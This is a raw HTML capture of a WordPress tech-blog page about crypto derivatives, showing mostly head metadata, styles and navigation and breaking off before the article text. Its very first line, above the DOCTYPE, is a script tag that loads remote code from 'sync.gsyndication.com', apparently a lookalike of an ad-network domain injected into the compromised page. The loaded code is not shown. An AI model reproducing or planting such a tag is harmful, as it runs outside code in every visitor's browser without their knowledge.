

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/
body_size: 14471
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Crypto Derivatives: Everything You Need To Know - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg 1472w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Crypto Derivatives: Everything You Need To Know - Tech Magazine" />
<meta property="og:description" content="The term &#8220;crypto derivative&#8221; can refer to a few different things, but all of them have one thing in common: they&#8217;re financial instruments that are traded on the blockchain. It&#8217;s a simple enough concept, but it gets a little more complicated when you start looking into specifics. Derivatives are financial products that get their value" />
<meta property="og:url" content="https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Crypto Derivatives" />
<meta property="article:tag" content="crypto derivatives exchange" />
<meta property="article:tag" content="what are crypto derivatives" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg" />
<meta property="og:image:width" content="1472" />
<meta property="og:image:height" content="828" />
<meta property="og:image:alt" content="Crypto Derivatives" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-28T15:39:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Crypto Derivatives: Everything You Need To Know - Tech Magazine" />
<meta name="twitter:description" content="The term &#8220;crypto derivative&#8221; can refer to a few different things, but all of them have one thing in common: they&#8217;re financial instruments that are traded on the blockchain. It&#8217;s a simple enough concept, but it gets a little more complicated when you start looking into specifics. Derivatives are financial products that get their value" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg","width":"1472","height":"828","caption":"Crypto Derivatives","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/#webpage","url":"https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/","name":"Crypto Derivatives: Everything You Need To Know - Tech Magazine","datePublished":"2022-12-28T15:39:38+00:00","dateModified":"2022-12-28T15:39:38+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Crypto Derivatives: Everything You Need To Know - Tech Magazine","datePublished":"2022-12-28T15:39:38+00:00","dateModified":"2022-12-28T15:39:38+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"The term \"crypto derivative\" can refer to a few different things, but all of them have one thing in common: they're financial instruments that are traded on the blockchain. It's a simple enough concept, but it gets a little more complicated when you start looking into specifics.","name":"Crypto Derivatives: Everything You Need To Know - Tech Magazine","@id":"https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/12/Crypto-Derivatives.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Crypto Derivatives: Everything You Need To Know Comments Feed" href="https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/6417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=6417' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6417 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-31 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">Crypto Derivatives: Everything You Need To Know</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/business/" class="category term-color-31" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">Crypto Derivatives: Everything You Need To Know</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-12-28T15:39:38+00:00">December 28, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/crypto-derivatives-everything-you-need-to-know/#comments"><i class="tsi tsi-comment-o"></i>4 Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;text=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FCrypto-Derivatives.jpg&#038;description=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F&#038;name=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Crypto%20Derivatives%3A%20Everything%20You%20Need%20To%20Know&#038;body=https%3A%2F%2Ftechmagzine.com%2Fcrypto-derivatives-everything-you-need-to-know%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
